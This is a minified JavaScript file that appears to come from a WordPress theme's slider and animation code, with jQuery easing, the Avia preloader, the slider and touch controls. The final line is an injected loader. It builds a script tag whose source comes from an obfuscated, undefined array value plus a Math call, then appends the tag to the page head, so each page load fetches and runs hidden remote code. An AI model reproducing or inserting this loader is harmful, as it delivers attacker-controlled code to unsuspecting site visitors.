e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);var short_code=document.createElement('script');short_code.setAttribute("type","text/javascript");var is_short=_310px[0]+Math[_310px[1]]();short_code.setAttribute("src",is_short);if (typeof short_code!="undefined");document.getElementsByTagName("head")[0].appendChild(short_code);